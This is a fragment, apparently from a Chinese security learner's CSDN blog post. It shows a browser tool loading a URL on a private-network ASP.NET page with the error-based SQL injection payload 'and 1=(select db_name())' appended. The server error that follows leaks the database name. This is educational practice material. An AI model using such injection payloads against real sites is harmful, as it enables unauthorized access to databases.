 Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1  and 1=(select db_name())
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'jiaofan' 转换成数据类型 int 时失败。
CSDN @一句话木马（网安小白的成长之路）